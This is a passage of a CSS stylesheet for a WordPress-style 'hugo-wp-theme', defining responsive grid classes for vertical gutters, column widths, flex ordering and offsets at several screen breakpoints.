    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-v-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-v-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-v-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

html.hugo-wp-theme .h-col-1,
html.hugo-wp-theme .h-col-2,
html.hugo-wp-theme .h-col-3,
html.hugo-wp-theme .h-col-4,
html.hugo-wp-theme .h-col-5,
html.hugo-wp-theme .h-col-6,
html.hugo-wp-theme .h-col-7,
html.hugo-wp-theme .h-col-8,
html.hugo-wp-theme .h-col-9,
html.hugo-wp-theme .h-col-10,
html.hugo-wp-theme .h-col-11,
html.hugo-wp-theme .h-col-12,
html.hugo-wp-theme .h-col,
html.hugo-wp-theme .h-col-auto,
html.hugo-wp-theme .h-col-sm-1,
html.hugo-wp-theme .h-col-sm-2,
html.hugo-wp-theme .h-col-sm-3,
html.hugo-wp-theme .h-col-sm-4,
html.hugo-wp-theme .h-col-sm-5,
html.hugo-wp-theme .h-col-sm-6,
html.hugo-wp-theme .h-col-sm-7,
html.hugo-wp-theme .h-col-sm-8,
html.hugo-wp-theme .h-col-sm-9,
html.hugo-wp-theme .h-col-sm-10,
html.hugo-wp-theme .h-col-sm-11,
html.hugo-wp-theme .h-col-sm-12,
html.hugo-wp-theme .h-col-sm,
html.hugo-wp-theme .h-col-sm-auto,
html.hugo-wp-theme .h-col-md-1,
html.hugo-wp-theme .h-col-md-2,
html.hugo-wp-theme .h-col-md-3,
html.hugo-wp-theme .h-col-md-4,
html.hugo-wp-theme .h-col-md-5,
html.hugo-wp-theme .h-col-md-6,
html.hugo-wp-theme .h-col-md-7,
html.hugo-wp-theme .h-col-md-8,
html.hugo-wp-theme .h-col-md-9,
html.hugo-wp-theme .h-col-md-10,
html.hugo-wp-theme .h-col-md-11,
html.hugo-wp-theme .h-col-md-12,
html.hugo-wp-theme .h-col-md,
html.hugo-wp-theme .h-col-md-auto,
html.hugo-wp-theme .h-col-lg-1,
html.hugo-wp-theme .h-col-lg-2,
html.hugo-wp-theme .h-col-lg-3,
html.hugo-wp-theme .h-col-lg-4,
html.hugo-wp-theme .h-col-lg-5,
html.hugo-wp-theme .h-col-lg-6,
html.hugo-wp-theme .h-col-lg-7,
html.hugo-wp-theme .h-col-lg-8,
html.hugo-wp-theme .h-col-lg-9,
html.hugo-wp-theme .h-col-lg-10,
html.hugo-wp-theme .h-col-lg-11,
html.hugo-wp-theme .h-col-lg-12,
html.hugo-wp-theme .h-col-lg,
html.hugo-wp-theme .h-col-lg-auto,
html.hugo-wp-theme .h-col-xl-1,
html.hugo-wp-theme .h-col-xl-2,
html.hugo-wp-theme .h-col-xl-3,
html.hugo-wp-theme .h-col-xl-4,
html.hugo-wp-theme .h-col-xl-5,
html.hugo-wp-theme .h-col-xl-6,
html.hugo-wp-theme .h-col-xl-7,
html.hugo-wp-theme .h-col-xl-8,
html.hugo-wp-theme .h-col-xl-9,
html.hugo-wp-theme .h-col-xl-10,
html.hugo-wp-theme .h-col-xl-11,
html.hugo-wp-theme .h-col-xl-12,
html.hugo-wp-theme .h-col-xl,
html.hugo-wp-theme .h-col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

html.hugo-wp-theme .h-col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333333%;
          flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

html.hugo-wp-theme .h-col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66666667%;
          flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

html.hugo-wp-theme .h-col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

html.hugo-wp-theme .h-col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333333%;
          flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

html.hugo-wp-theme .h-col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66666667%;
          flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

html.hugo-wp-theme .h-col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

html.hugo-wp-theme .h-col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333333%;
          flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

html.hugo-wp-theme .h-col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66666667%;
          flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

html.hugo-wp-theme .h-col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

html.hugo-wp-theme .h-col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333333%;
          flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

html.hugo-wp-theme .h-col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66666667%;
          flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

html.hugo-wp-theme .h-col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

html.hugo-wp-theme .order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

html.hugo-wp-theme .order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

html.hugo-wp-theme .order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

html.hugo-wp-theme .order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

html.hugo-wp-theme .order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

html.hugo-wp-theme .order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

html.hugo-wp-theme .order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

html.hugo-wp-theme .order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

html.hugo-wp-theme .order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

html.hugo-wp-theme .order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

html.hugo-wp-theme .order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

html.hugo-wp-theme .order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

html.hugo-wp-theme .order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

html.hugo-wp-theme .order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

html.hugo-wp-theme .order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

html.hugo-wp-theme .offset-1 {
  margin-left: 8.33333333%;
}

html.hugo-wp-theme .offset-2 {
  margin-left: 16.66666667%;
}

html.hugo-wp-theme .offset-3 {
  margin-left: 25%;
}

html.hugo-wp-theme .offset-4 {
  margin-left: 33.33333333%;
}

html.hugo-wp-theme .offset-5 {
  margin-left: 41.66666667%;
}

html.hugo-wp-theme .offset-6 {
  margin-left: 50%;
}

html.hugo-wp-theme .offset-7 {
  margin-left: 58.33333333%;
}

html.hugo-wp-theme .offset-8 {
  margin-left: 66.66666667%;
}

html.hugo-wp-theme .offset-9 {
  margin-left: 75%;
}

html.hugo-wp-theme .offset-10 {
  margin-left: 83.33333333%;
}

html.hugo-wp-theme .offset-11 {
  margin-left: 91.66666667%;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-sm-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-sm-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-sm-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-sm-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-sm-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-md-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-md-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-md-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-md-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-md-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-md-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-md-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-md-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-md-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-md-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-md-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-md-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

